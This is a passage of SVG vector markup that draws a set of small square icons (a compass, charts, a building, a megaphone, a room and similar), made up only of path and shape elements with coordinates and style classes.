				<path id="Path-2" class="st36" d="M71.9,83.4c0,2.3,1.8,4.1,4.1,4.1c1,0,2-0.4,2.8-1.1c0.6-0.5,1-1.2,1.1-2h-1.2
					c-0.4,1.2-1.5,1.9-2.7,1.9c-0.8,0-1.5-0.3-2-0.9c-1-1.2-1-3,0-4.2c0.5-0.6,1.2-0.9,2-0.9c1.2,0,2.3,0.7,2.7,1.8h1.2
					c-0.4-1.8-2-3-3.8-3c-1.1,0-2.1,0.5-2.9,1.2C72.4,81.1,71.9,82.2,71.9,83.4L71.9,83.4z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_8225">
	<path id="Rectangle_2531" class="st38" d="M98.1,251h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2l0,0H98.1
		c-1.2,0-2.2-1-2.2-2.2l0,0l0,0v-21.7C95.9,252,96.9,251,98.1,251z"/>
	<g id="compass">
		<g id="Group_8158">
			<path id="Path_13162" class="st39" d="M107.6,262.7l0.9-2.4l-4.6-1.3l1.3,4.6L107.6,262.7z"/>
			<path id="Path_13163" class="st39" d="M105.2,265.4l-1.3,4.6l4.6-1.3l-0.9-2.4L105.2,265.4z"/>
			<path id="Path_13164" class="st39" d="M113.6,265.3l-2.4,0.9l-0.9,2.4l4.6,1.3L113.6,265.3z"/>
		</g>
		<path id="Path_13165" class="st40" d="M113.6,265.4l-2.4,0.9l-0.9,2.4l4.6,1.3L113.6,265.4z"/>
		<path id="Path_13166" class="st39" d="M113.6,263.6l1.3-4.6l-4.6,1.3l0.9,2.4L113.6,263.6z"/>
		<path id="Path_13167" class="st40" d="M113.6,263.6l1.3-4.6l-4.6,1.3l0.9,2.4L113.6,263.6z"/>
		<path id="Path_13168" class="st41" d="M112,261.8l-2.6-6.6l-2.6,6.6l-6.6,2.6l6.6,2.6l2.6,6.6l2.6-6.6l6.6-2.6L112,261.8z"/>
		<path id="Path_13169" class="st42" d="M112,261.8l-2.6-6.6v18.5l0,0l2.6-6.6l6.6-2.6L112,261.8z"/>
		<circle id="Ellipse_349" class="st43" cx="109.4" cy="264.5" r="1.7"/>
		<g id="Group_8159">
			<path id="Path_13170" class="st44" d="M101.2,262.9l-1.1-0.2c0.7-3.7,3.7-6.7,7.4-7.4l0.2,1.1C104.4,257,101.8,259.6,101.2,262.9
				z"/>
		</g>
		<g id="Group_8160">
			<path id="Path_13171" class="st44" d="M117.5,262.9c-0.6-3.3-3.2-5.9-6.5-6.5l0.2-1.1c3.7,0.7,6.7,3.7,7.4,7.4L117.5,262.9z"/>
		</g>
		<g id="Group_8161">
			<path id="Path_13172" class="st44" d="M111.2,273.7l-0.2-1.1c3.3-0.6,5.9-3.2,6.5-6.5l1.1,0.2C117.8,270,114.9,272.9,111.2,273.7
				z"/>
		</g>
		<g id="Group_8162">
			<path id="Path_13173" class="st44" d="M107.5,273.7c-3.7-0.7-6.7-3.7-7.4-7.4l1.1-0.2c0.6,3.3,3.2,5.9,6.5,6.5L107.5,273.7z"/>
		</g>
		<g id="Group_8163">
			<path id="Path_13174" class="st39" d="M117.5,262.9c-0.6-3.3-3.2-5.9-6.5-6.5l0.2-1.1c3.7,0.7,6.7,3.7,7.4,7.4L117.5,262.9z"/>
		</g>
		<g id="Group_8164">
			<path id="Path_13175" class="st39" d="M111.2,273.7l-0.2-1.1c3.3-0.6,5.9-3.2,6.5-6.5l1.1,0.2C117.8,270,114.9,272.9,111.2,273.7
				z"/>
		</g>
		<path id="Path_13176" class="st41" d="M109.4,262.8L109.4,262.8v3.3l0,0c0.9,0,1.7-0.8,1.7-1.7l0,0
			C111.1,263.5,110.4,262.8,109.4,262.8C109.5,262.8,109.5,262.8,109.4,262.8L109.4,262.8L109.4,262.8z"/>
	</g>
</g>
<g id="Group_8225-2">
	<path id="Rectangle_2531-2" class="st38" d="M98.1,281.9h21.7c1.2,0,2.2,1,2.2,2.2l0,0l0,0v21.7c0,1.2-1,2.2-2.2,2.2l0,0H98.1
		c-1.2,0-2.2-1-2.2-2.2l0,0l0,0v-21.7C95.9,282.9,96.9,281.9,98.1,281.9L98.1,281.9z"/>
	<g>
		<path class="st45" d="M98.5,297.5h3.5v6.6h-3.5V297.5z"/>
		<path class="st46" d="M102.8,292.6h3.5v11.5h-3.5V292.6z"/>
		<path class="st47" d="M107.1,294.2h3.5v9.9h-3.5V294.2z"/>
		<path class="st48" d="M111.4,300.8h3.5v3.3h-3.5V300.8z"/>
		<path class="st49" d="M98.5,304.1h21.2v0.9H98.5V304.1z"/>
		<path class="st47" d="M102.1,284.6v3.5h3.6C105.6,286.2,104,284.6,102.1,284.6z"/>
		<path class="st46" d="M102.1,288.1l2.5,2.4c0.7-0.6,1.1-1.5,1.1-2.4H102.1z"/>
		<path class="st48" d="M106.7,284.6h1.5v1.4h-1.5V284.6z"/>
		<path class="st49" d="M109,285.2h6v0.8h-6V285.2z"/>
		<path class="st49" d="M109,287h6v0.9h-6V287z"/>
		<path class="st49" d="M109,288.9h6v0.8h-6V288.9z"/>
		<path class="st49" d="M109,290.7h6v0.8h-6V290.7z"/>
		<path class="st45" d="M106.7,290.1h1.5v1.4h-1.5V290.1z"/>
		<path class="st46" d="M106.7,288.3h1.5v1.4h-1.5V288.3z"/>
		<path class="st47" d="M106.7,286.5h1.5v1.4h-1.5V286.5z"/>
		<path class="st45" d="M99.6,290.5c1.4,1.3,3.6,1.3,5,0l-2.5-2.4L99.6,290.5z"/>
		<path class="st48" d="M99.6,290.5l2.5-2.4v-3.5c-1.9,0-3.5,1.6-3.6,3.5C98.5,289,98.9,289.9,99.6,290.5z"/>
		<g>
			<path class="st50" d="M114.5,298.2l0.9-0.8l0.5,0.5l-0.9,0.8L114.5,298.2z"/>
			<path class="st49" d="M114.9,298.9l1.2-1.2l3.6,3.5l-1.2,1.1L114.9,298.9z"/>
			<g>
				<ellipse class="st49" cx="112.3" cy="295.2" rx="3.9" ry="3.7"/>
				<ellipse class="st48" cx="112.3" cy="295.2" rx="3" ry="2.9"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_8219">
	<path id="Rectangle_2528" class="st51" d="M98.1,126.6h21.7c1.2,0,2.2,1,2.2,2.2l0,0l0,0v21.7c0,1.2-1,2.2-2.2,2.2H98.1
		c-1.2,0-2.2-1-2.2-2.2v-21.7C95.9,127.6,96.9,126.6,98.1,126.6L98.1,126.6z"/>
	<g id="Group_8153">
		<g id="Group_8152">
			<g id="info">
				<g id="Group_8121">
					<path id="Path_13011" class="st52" d="M115.2,131.6c-1.7,0-3.1,1.4-3.1,3.1c0,1.7,1.4,3.1,3.1,3.1s3.1-1.4,3.1-3.1
						S116.9,131.6,115.2,131.6L115.2,131.6z M115.7,136.5h-1v-1.9h-0.2V134h1.2V136.5z M115.2,133.6c-0.3,0-0.5-0.2-0.5-0.5
						s0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5S115.5,133.6,115.2,133.6z"/>
				</g>
			</g>
			<path id="Path_13110" class="st53" d="M104.6,130.9h6v16.8h-6V130.9z"/>
			<path id="Path_13112" class="st54" d="M101.1,138.1h-2v9.6h5.4v-9.6H101.1z"/>
			<path id="Path_13113" class="st55" d="M111.7,144.6h2.4v3.1h-2.4V144.6z"/>
			<path id="Path_13115" class="st56" d="M116.5,142.8h-7.2v4.9h2.4v-3.1h2.4v3.1h2.4L116.5,142.8z"/>
			<path id="Path_13116" class="st57" d="M117.7,142.9l-4.8-4.8l-2.4,2.4l-2.4,2.4L117.7,142.9z"/>
			<path id="Path_13117" class="st58" d="M102.8,138.1h1.8v9.6h-1.8V138.1z"/>
			<g id="Group_8151">
				<path id="Path_13121" class="st54" d="M106.3,132.7h0.6v1.2h-0.6V132.7z"/>
				<path id="Path_13122" class="st54" d="M108.1,132.7h0.6v1.2h-0.6V132.7z"/>
				<path id="Path_13123" class="st54" d="M106.3,135.1h0.6v1.2h-0.6V135.1z"/>
				<path id="Path_13124" class="st54" d="M108.1,135.1h0.6v1.2h-0.6V135.1z"/>
				<path id="Path_13125" class="st54" d="M106.3,137.5h0.6v1.2h-0.6V137.5z"/>
				<path id="Path_13126" class="st54" d="M108.1,137.5h0.6v1.2h-0.6V137.5z"/>
				<path id="Path_13127" class="st59" d="M100.9,139.9h0.6v1.2h-0.6V139.9z"/>
				<path id="Path_13128" class="st59" d="M102.7,139.9h0.6v1.2h-0.6V139.9z"/>
				<path id="Path_13129" class="st59" d="M100.9,142.3h0.6v1.2h-0.6V142.3z"/>
				<path id="Path_13130" class="st59" d="M102.7,142.3h0.6v1.2h-0.6V142.3z"/>
				<path id="Path_13131" class="st59" d="M100.9,144.6h0.6v1.2h-0.6V144.6z"/>
				<path id="Path_13132" class="st59" d="M102.7,144.6h0.6v1.2h-0.6V144.6z"/>
				<path id="Path_13133" class="st54" d="M106.3,139.9h0.6v1.2h-0.6V139.9z"/>
				<path id="Path_13134" class="st54" d="M108.1,139.9h0.6v1.2h-0.6V139.9z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_8220">
	<path id="Rectangle_2527" class="st60" d="M98.1,95.9h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2H98.1
		c-1.2,0-2.2-1-2.2-2.2V98.1C95.9,96.9,96.9,95.9,98.1,95.9z"/>
	<g id="media-coverage">
		<path id="Path_12999" class="st61" d="M108.6,100.2h-8.3c-0.7,0-1.2,0.5-1.2,1.2v6.3c0,0.7,0.5,1.2,1.2,1.2h8.3
			c0.7,0,1.2-0.5,1.2-1.2v-6.3C109.8,100.7,109.3,100.2,108.6,100.2z"/>
		<path id="Path_13000" class="st62" d="M109.8,104.6v3.2c0,0.7-0.5,1.2-1.2,1.2h-8.3c-0.7,0-1.2-0.5-1.2-1.2v-3.2H109.8z"/>
		<path id="Path_13001" class="st63" d="M106.2,104.2l-3.2-1.6c-0.2-0.1-0.4,0-0.5,0.2v3.4c0,0.2,0.2,0.4,0.4,0.4l0,0h0.2l3.2-1.6
			c0.2-0.1,0.3-0.3,0.2-0.5C106.4,104.3,106.3,104.3,106.2,104.2z"/>
		<path id="Path_13002" class="st64" d="M106.5,104.6c0,0.1-0.1,0.3-0.2,0.4l-3.2,1.6c-0.2,0.1-0.4,0-0.5-0.2v-1.8H106.5z"/>
		<g id="Group_8120">
			<path id="Path_12998" class="st65" d="M108,113.5l-0.7,3.8c-0.1,0.3-0.4,0.5-0.7,0.6h-2.8c-0.4,0-0.7-0.3-0.7-0.7l0,0l0.6-3.7
				L108,113.5z"/>
			<path id="Path_13003" class="st53" d="M104,108c-0.9,0-1.6,0.7-1.6,1.6v2.3c0,0.9,0.7,1.6,1.6,1.6h3.8l0.5-0.5v-4.7l-0.5-0.5
				L104,108z"/>
			<path id="Path_13004" class="st66" d="M108.3,110.9v2.3l-0.5,0.5H104c-0.9,0-1.6-0.7-1.6-1.6l0,0v-1.2L108.3,110.9z"/>
			<path id="Path_13005" class="st53" d="M116.7,108.7l0.7-0.3c0.3-0.3,0.3-0.7,0-1l0,0c-0.1-0.2-0.4-0.2-0.6-0.2l-0.7,0.3
				c-0.4,0.1-0.5,0.5-0.4,0.9C115.9,108.7,116.3,108.8,116.7,108.7z"/>
			<path id="Path_13006" class="st66" d="M117.5,113.3l-0.7-0.3c-0.4-0.1-0.8,0-0.9,0.4c-0.1,0.3,0,0.7,0.3,0.9l0.7,0.3
				c0.4,0.1,0.8,0,0.9-0.4C117.9,113.9,117.8,113.5,117.5,113.3z"/>
			<path id="Path_13007" class="st53" d="M117.2,110.1h-0.7c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h0.7
				c0.4,0,0.7-0.3,0.7-0.7C117.9,110.4,117.6,110.1,117.2,110.1L117.2,110.1z"/>
			<path id="Path_13008" class="st66" d="M117.9,110.9c0,0.4-0.3,0.7-0.7,0.7h-0.7c-0.4,0-0.7-0.3-0.7-0.7H117.9z"/>
			<path id="Path_13009" class="st67" d="M113.3,105.3l-5.5,2.7v5.6l5.5,2.7c0.3,0.1,0.7,0,0.9-0.3v-10.1c0-0.4-0.3-0.7-0.7-0.7
				L113.3,105.3z"/>
			<path id="Path_13010" class="st65" d="M114.4,110.9v4.9c0,0.4-0.3,0.7-0.7,0.7h-0.3l-5.5-2.7V111L114.4,110.9z"/>
		</g>
	</g>
</g>
<g id="Group_8228">
	<g id="Group_8222">
		<path id="Rectangle_2528-2" class="st68" d="M98.1,157.9h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2H98.1
			c-1.2,0-2.2-1-2.2-2.2v-21.7C95.9,158.9,96.9,157.9,98.1,157.9L98.1,157.9z"/>
		<g id="Group_8144">
			<g id="Group_8143">
				<g id="Group_8139">
					<g id="Group_8134">
						<g id="Group_8126">
							<g id="Group_8124">
								<path id="Path_13027" class="st69" d="M102.5,164.4c-0.1-0.2-0.3-0.2-0.5-0.1h-0.1l-3.5,6.7h0.8l3.1-5.8l3,5.8h0.8
									L102.5,164.4z"/>
							</g>
							<g id="Group_8125">
								<path id="Path_13028" class="st70" d="M101.9,163.8h0.7v7.3h-0.7V163.8z"/>
							</g>
						</g>
						<g id="Group_8133">
							<g id="Group_8127">
								<path id="Path_13029" class="st69" d="M114.9,164.4c-0.1-0.2-0.3-0.2-0.5-0.1h-0.1l-3.5,6.7h0.8l3-5.8l3,5.8h0.8
									L114.9,164.4z"/>
							</g>
							<g id="Group_8128">
								<path id="Path_13030" class="st70" d="M114.2,163.8h0.7v7.3h-0.7V163.8z"/>
							</g>
							<g id="Group_8129">
								<path id="Path_13031" class="st71" d="M98.1,171.2l0.9,1.6h6.4l0.9-1.6c0-0.1,0-0.2-0.1-0.2h-8.1
									C98.1,171,98.1,171.2,98.1,171.2z"/>
							</g>
							<g id="Group_8130">
								<path id="Path_13032" class="st72" d="M101.1,172.8l-0.9-1.6c0-0.1,0-0.2,0.1-0.2h-2c-0.1,0-0.2,0.1-0.1,0.2l0,0l0.9,1.6
									H101.1z"/>
							</g>
							<g id="Group_8131">
								<path id="Path_13033" class="st71" d="M110.4,171.2l0.9,1.6h6.4l0.9-1.6c0-0.1,0-0.2-0.1-0.2h-8.1
									C110.5,171,110.4,171.1,110.4,171.2z"/>
							</g>
							<g id="Group_8132">
								<path id="Path_13034" class="st72" d="M113.7,172.8l-0.9-1.6c0-0.1,0-0.2,0.1-0.2h-2.3c-0.1,0-0.2,0.1-0.1,0.2l0,0l0.9,1.6
									H113.7z"/>
							</g>
						</g>
					</g>
					<g id="Group_8135">
						<path id="Path_13035" class="st73" d="M108,164.7v2h0.7v-2C108.5,164.8,108.2,164.8,108,164.7z"/>
					</g>
					<path id="Path_13036" class="st72" d="M109.3,175.4v-8.5c0-0.1-0.1-0.2-0.2-0.2h-1.4c-0.1,0-0.2,0.1-0.2,0.2l0,0v8.5H109.3z"/>
					<path id="Path_13037" class="st74" d="M108.2,175.4v-8.5c0-0.1,0.1-0.2,0.2-0.2h-0.8c-0.1,0-0.2,0.1-0.2,0.2l0,0v8.5H108.2z"/>
					<g id="Group_8136">
						<path id="Path_13038" class="st72" d="M116.2,163.1h-6.6c0.1,0.2,0.1,0.5,0,0.7h6.6c0.2,0,0.3-0.1,0.3-0.3l0,0l0,0
							C116.5,163.3,116.4,163.1,116.2,163.1z"/>
						<path id="Path_13039" class="st72" d="M107.1,163.4v-0.3h-6.6c-0.2,0-0.3,0.1-0.3,0.3s0.1,0.3,0.3,0.3h6.6
							C107.2,163.7,107.1,163.6,107.1,163.4z"/>
					</g>
					<g id="Group_8137">
						<circle id="Ellipse_348" class="st73" cx="108.4" cy="163.5" r="1.3"/>
					</g>
					<g id="Group_8138">
						<path id="Path_13040" class="st75" d="M108.2,163.5c0-0.5,0.3-0.9,0.7-1.2c-0.7-0.2-1.4,0.2-1.6,0.9c-0.1,0.5,0.1,1,0.5,1.4
							c0.3,0.2,0.8,0.2,1.1,0C108.5,164.4,108.2,164,108.2,163.5z"/>
					</g>
				</g>
				<g id="Group_8142">
					<path id="Path_13041" class="st73" d="M110.5,177.3v-1.1c0-0.5-0.4-0.9-0.9-0.9h-2.5c-0.5,0-0.9,0.4-0.9,0.9l0,0v1.1H110.5z"/>
					<path id="Path_13042" class="st75" d="M107.8,177.3v-1.1c0-0.5,0.4-0.9,0.9-0.9h-1.6c-0.5,0-0.9,0.4-0.9,0.9l0,0v1.1H107.8z"/>
					<g id="Group_8140">
						<path id="Path_13043" class="st72" d="M112.3,179.1v-1c0-0.4-0.4-0.8-0.8-0.8h-6.2c-0.4,0-0.8,0.4-0.8,0.8v1H112.3z"/>
					</g>
					<g id="Group_8141">
						<path id="Path_13044" class="st74" d="M106.4,179.1v-1c0-0.4,0.4-0.8,0.8-0.8h-1.9c-0.4,0-0.8,0.4-0.8,0.8v1H106.4z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="Group_8226">
	<g id="Group_8224">
		<path id="Rectangle_2530" class="st76" d="M98.1,219.8h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2H98.1
			c-1.2,0-2.2-1-2.2-2.2V222C95.9,220.8,96.9,219.8,98.1,219.8z"/>
		<g id="room">
			<path id="Path_13140" class="st77" d="M100.3,240.7v-9.9c0-0.2-0.1-0.4-0.3-0.4s-0.4,0.1-0.4,0.3l0,0v9.9L100.3,240.7z"/>
			<path id="Path_13141" class="st78" d="M101.6,240.5h-2.9l-0.2,0.2v0.6l0.2,0.2h2.9V240.5z"/>
			<g id="Group_8155" class="st79">
				<path id="Path_13142" class="st80" d="M99.4,241.4v-0.6c0-0.1,0.1-0.2,0.2-0.2h-1c-0.1,0-0.2,0.1-0.2,0.2v0.6l0.2,0.2h1
					L99.4,241.4z"/>
			</g>
			<path id="Path_13143" class="st81" d="M101.9,231.2c0,0.1-0.1,0.2-0.2,0.2h-3.4c-0.1,0-0.2-0.1-0.2-0.2v-4.3l0.2-0.2h3.4l0.2,0.2
				l0,0V231.2z"/>
			<path id="Path_13144" class="st82" d="M99.1,231.2v-4.3l0.2-0.2h-1l-0.2,0.2l0,0v4.3c0,0.1,0.1,0.2,0.2,0.2h1
				C99.2,231.4,99.1,231.3,99.1,231.2z"/>
			<path id="Path_13145" class="st83" d="M114.8,232.9h-11.3c-0.3,0-0.5,0.2-0.5,0.5v4.8h12.3v-4.8
				C115.2,233.1,115,232.9,114.8,232.9z"/>
			<path id="Path_13146" class="st82" d="M104.3,232.9h-0.8c-0.3,0-0.5,0.2-0.5,0.5v4.8h0.8v-4.8C103.8,233.1,104,232.9,104.3,232.9
				z"/>
			<rect id="Rectangle_2524-2" x="108.8" y="232.9" class="st81" width="0.7" height="5.2"/>
			<g id="Group_8156">
				<path id="Path_13147" class="st84" d="M107.4,238l-0.2,0.2h-2.1l-0.2-0.2v-2.1c0-0.1,0.1-0.2,0.2-0.2h2.1l0.2,0.2V238z"/>
				<path id="Path_13148" class="st84" d="M113.5,238l-0.2,0.2h-2.1L111,238v-2.1c0-0.1,0.1-0.2,0.2-0.2h2.1c0.1,0,0.2,0.1,0.2,0.2
					C113.5,235.9,113.5,238,113.5,238z"/>
			</g>
			<rect id="Rectangle_2525" x="103" y="238" class="st81" width="12.3" height="2.4"/>
			<path id="Path_13149" class="st85" d="M102.9,236.2h-1.2c-0.3,0-0.5,0.2-0.5,0.5v4.7l0.2,0.2h1.6l0.2-0.2v-4.7
				C103.4,236.4,103.2,236.2,102.9,236.2z"/>
			<path id="Path_13150" class="st82" d="M102.3,241.4v-4.7c0-0.3,0.2-0.5,0.5-0.5h-1c-0.3,0-0.5,0.2-0.5,0.5v4.7l0.2,0.2h1
				L102.3,241.4z"/>
			<path id="Path_13151" class="st85" d="M116.4,236.2h-1.2c-0.3,0-0.5,0.2-0.5,0.5v4.7l0.2,0.2h1.6l0.2-0.2v-4.7
				C116.9,236.4,116.7,236.2,116.4,236.2z"/>
			<path id="Path_13152" class="st82" d="M115.6,241.4v-4.7c0-0.3,0.2-0.5,0.5-0.5h-0.8c-0.3,0-0.5,0.2-0.5,0.5v4.7l0.2,0.2h0.8
				L115.6,241.4z"/>
			<path id="Path_13153" class="st86" d="M114.4,224.2h-10.6c-0.2,0-0.3,0.1-0.3,0.3l0,0l0,0v5.9c0,0.2,0.1,0.3,0.3,0.3l0,0h10.6
				c0.2,0,0.3-0.1,0.3-0.3l0,0l0,0v-5.9C114.7,224.3,114.6,224.2,114.4,224.2L114.4,224.2z"/>
			<path id="Path_13154" class="st87" d="M104.7,229.5L104.7,229.5v-4.1h9v4.1H104.7z"/>
			<g id="Group_8157">
				<path id="Path_13155" class="st83" d="M117,232.9L117,232.9c-0.3-0.6-0.4-0.8-1.1-1s-0.1-0.1-0.1-0.2h0.1c0.6-0.2,0.8-0.3,1-1
					h0.3c0.2,0.6,0.3,0.8,1,1s0.1,0.1,0.1,0.2h-0.1c-0.6,0.2-0.8,0.3-1,1H117z"/>
				<path id="Path_13156" class="st83" d="M118.7,227.8c-0.1,0-0.1,0-0.1-0.1c-0.1-0.6-0.5-1-1.1-1.1c-0.1,0-0.1-0.1-0.1-0.2h0.1
					c0.7-0.2,0.8-0.4,1.1-1.1h0.3c0.1,0.6,0.5,1,1.1,1.1c0.1,0,0.1,0.1,0.1,0.2H120c-0.7,0.2-0.8,0.4-1.1,1.1
					S118.8,227.8,118.7,227.8z"/>
				<path id="Path_13157" class="st83" d="M101.3,225L101.3,225c-0.3-0.6-0.4-0.7-0.9-0.9l0,0c0.4-0.1,0.7-0.4,0.8-0.8h0.2
					c0.1,0.4,0.4,0.7,0.8,0.8l0,0C101.7,224.3,101.6,224.4,101.3,225z"/>
			</g>
			<path id="Path_13158" class="st88" d="M111.9,227.3l-1.5,2.3h3.1L111.9,227.3z"/>
			<path id="Path_13159" class="st84" d="M109,226.1l-2.2,3.4h4.6l-2.2-3.4H109z"/>
			<path id="Path_13160" class="st88" d="M106.2,227.2l-1.5,2.3h3.2l-1.5-2.3H106.2z"/>
			<path id="Path_13161" class="st82" d="M104.7,225.2c-0.1,0-0.1,0-0.1,0.1l0,0v4.1h0.8V225h-0.7L104.7,225.2z"/>
		</g>
	</g>
</g>
<g id="Group_8227">
	<path id="Rectangle_2529" class="st89" d="M98.1,188.8h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2H98.1
		c-1.2,0-2.2-1-2.2-2.2V191C95.9,189.8,96.9,188.8,98.1,188.8z"/>
	<g id="Group_8223">
		<g id="Group_8216">
			<g id="Group_8176">
				<path id="Path_13196" class="st90" d="M101.3,201c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0v-1.1c0-0.2,0.1-0.3,0.3-0.3l0,0l0,0
					c0.2,0,0.3,0.1,0.3,0.3l0,0l0,0v1.1C101.6,200.9,101.5,201,101.3,201L101.3,201z"/>
			</g>
			<g id="Group_8177">
				<path id="Path_13197" class="st90" d="M101.3,204.2c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0v-1.1c0-0.2,0.1-0.3,0.3-0.3l0,0l0,0
					c0.2,0,0.3,0.1,0.3,0.3l0,0l0,0v1.1C101.6,204.1,101.5,204.2,101.3,204.2L101.3,204.2z"/>
			</g>
			<g id="Group_8178">
				<path id="Path_13198" class="st90" d="M100.4,201.6h-0.2l-1-0.6c-0.1-0.1-0.2-0.3-0.1-0.4s0.3-0.2,0.4-0.1l1,0.6
					c0.1,0.1,0.2,0.3,0.1,0.4L100.4,201.6z"/>
			</g>
			<g id="Group_8179">
				<path id="Path_13199" class="st90" d="M103.1,203.2h-0.2l-1-0.6c-0.1-0.1-0.2-0.3-0.1-0.4s0.3-0.2,0.4-0.1l1,0.6
					c0.1,0.1,0.2,0.3,0.1,0.4L103.1,203.2z"/>
			</g>
			<g id="Group_8180">
				<path id="Path_13200" class="st90" d="M99.5,203.2c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0l0.2-0.3l1-0.6c0.1-0.1,0.3,0,0.4,0.1
					s0,0.3-0.1,0.4l0,0l-1,0.6L99.5,203.2z"/>
			</g>
			<g id="Group_8181">
				<path id="Path_13201" class="st90" d="M102.2,201.6c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0c0-0.1,0.1-0.2,0.2-0.3l1-0.6
					c0.1-0.1,0.3,0,0.4,0.1s0,0.3-0.1,0.4l0,0l-1,0.6L102.2,201.6z"/>
			</g>
		</g>
		<g id="Group_8215">
			<g id="Group_8165">
				<path id="Path_13185" class="st91" d="M106,193.2c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0v-1.1c0-0.2,0.1-0.3,0.3-0.3
					c0.2,0,0.3,0.1,0.3,0.3l0,0v1.1C106.3,193.1,106.2,193.2,106,193.2z"/>
			</g>
			<g id="Group_8166">
				<path id="Path_13186" class="st91" d="M106,190.9c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0v-0.4c0-0.2,0.1-0.3,0.3-0.3
					c0.2,0,0.3,0.1,0.3,0.3l0,0l0,0v0.4C106.3,190.8,106.2,190.9,106,190.9z"/>
			</g>
			<g id="Group_8167">
				<path id="Path_13187" class="st91" d="M106,196.4c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0V195c0-0.2,0.1-0.3,0.3-0.3
					c0.2,0,0.3,0.1,0.3,0.3l0,0v1.1L106,196.4z"/>
			</g>
			<g id="Group_8168">
				<path id="Path_13188" class="st91" d="M106,197.9c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0v-0.4c0-0.2,0.1-0.3,0.3-0.3l0,0l0,0
					c0.2,0,0.3,0.1,0.3,0.3l0,0l0,0v0.4C106.3,197.8,106.2,197.9,106,197.9L106,197.9z"/>
			</g>
			<g id="Group_8169">
				<path id="Path_13189" class="st91" d="M105.1,193.8h-0.2l-1-0.6c-0.1-0.1-0.1-0.3,0-0.4h0.3l1,0.6c0.1,0.1,0.2,0.3,0.1,0.4
					H105.1z"/>
			</g>
			<g id="Group_8170">
				<path id="Path_13190" class="st91" d="M103.1,192.6h-0.2l-0.3-0.2c-0.1-0.1-0.1-0.3,0-0.4h0.3l0.3,0.2c0.1,0.1,0.2,0.3,0.1,0.4
					H103.1z"/>
			</g>
			<g id="Group_8171">
				<path id="Path_13191" class="st91" d="M107.8,195.3h-0.2l-1-0.6c-0.2,0-0.2-0.2-0.2-0.4s0.2-0.2,0.4-0.2h0.1l1,0.6
					c0.1,0.1,0.2,0.3,0.1,0.4L107.8,195.3z"/>
			</g>
			<g id="Group_8172">
				<path id="Path_13192" class="st91" d="M109.1,196.1h-0.2l-0.3-0.2c-0.1-0.1-0.1-0.3,0-0.4h0.3l0.3,0.2c0.1,0.1,0.2,0.3,0.1,0.4
					H109.1z"/>
			</g>
			<g id="Group_8173">
				<path id="Path_13193" class="st91" d="M104.1,195.3c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0l0.2-0.3l1-0.6c0.2-0.1,0.3,0,0.4,0.1
					s0,0.3-0.1,0.4l-1,0.6L104.1,195.3z"/>
			</g>
			<g id="Group_8174">
				<path id="Path_13194" class="st91" d="M102.7,196.1c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0c0-0.1,0.1-0.2,0.2-0.3l0.3-0.2
					c0.1-0.1,0.3,0,0.4,0.1s0,0.3-0.1,0.4l0,0l-0.3,0.2L102.7,196.1z"/>
			</g>
			<g id="Group_8175">
				<path id="Path_13195" class="st91" d="M106.8,193.8c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0l0.2-0.3l1-0.6c0.2-0.1,0.3,0,0.4,0.1
					s0,0.3-0.1,0.4l-1,0.6L106.8,193.8z"/>
			</g>
			<g id="Group_8182">
				<path id="Path_13202" class="st91" d="M108.8,192.6c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0c0-0.1,0.1-0.2,0.2-0.3l0.3-0.2
					c0.1-0.1,0.3,0,0.4,0.1s0,0.3-0.1,0.4l0,0l-0.3,0.2L108.8,192.6z"/>
			</g>
		</g>
		<g id="Group_8214">
			<g id="Group_8183">
				<path id="Path_13203" class="st92" d="M116.5,199.6l-0.2-0.2v-0.9l0.2-0.2l0.2,0.2l0,0v0.9C116.8,199.5,116.7,199.6,116.5,199.6
					z"/>
			</g>
			<g id="Group_8184">
				<path id="Path_13204" class="st92" d="M116.5,197.7l-0.2-0.2v-0.3l0.2-0.2l0.2,0.2v0.3C116.8,197.6,116.7,197.7,116.5,197.7z"/>
			</g>
			<g id="Group_8185">
				<path id="Path_13205" class="st92" d="M116.5,202.1l-0.2-0.2V201l0.2-0.2l0.2,0.2l0,0v0.9C116.8,202,116.7,202.1,116.5,202.1
					L116.5,202.1z"/>
			</g>
			<g id="Group_8186">
				<path id="Path_13206" class="st92" d="M116.5,203.4c-0.1,0-0.2-0.1-0.2-0.2v-0.3l0.2-0.2l0.2,0.2l0,0v0.3
					C116.8,203.2,116.7,203.4,116.5,203.4z"/>
			</g>
			<g id="Group_8187">
				<path id="Path_13207" class="st92" d="M115.8,200L115.8,200l-0.9-0.4c-0.1-0.1-0.2-0.2-0.1-0.3s0.2-0.2,0.3-0.1l0,0l0.8,0.4
					c0.1,0.1,0.2,0.2,0.1,0.3L115.8,200z"/>
			</g>
			<g id="Group_8188">
				<path id="Path_13208" class="st92" d="M114.2,199.1L114.2,199.1l-0.4-0.2c-0.1-0.1-0.2-0.2-0.1-0.3s0.2-0.2,0.3-0.1l0,0l0.3,0.2
					c0.1,0.1,0.2,0.2,0.1,0.3L114.2,199.1z"/>
			</g>
			<g id="Group_8189">
				<path id="Path_13209" class="st92" d="M117.9,201.2L117.9,201.2l-0.9-0.4c-0.1-0.1-0.2-0.2-0.1-0.3s0.2-0.2,0.3-0.1l0.8,0.4
